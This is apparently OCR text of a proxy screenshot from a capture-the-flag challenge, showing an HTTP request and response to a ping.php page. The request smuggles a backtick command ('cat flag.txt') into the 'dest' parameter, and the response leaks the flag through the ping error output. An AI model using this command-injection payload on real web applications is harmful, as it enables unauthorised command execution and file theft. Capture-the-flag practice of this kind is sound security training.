 Request
Raw Params Headers Hex
GET /ping.php?dest=127.0.0.1`cat%20flag.txt` HTTP/1.1
Host: ac100205.ip.no.vulnerable.services
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/69.0.3497.92 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://216.165.2.41/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Wed, 19 Sep 2018 05:47:03 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.2.9
Vary: Accept-Encoding
Content-Length: 89
ping: 127.0.0.1flag{7672f158167cab32aebc161abe0fbfcaee2868c1}: Name or
service not known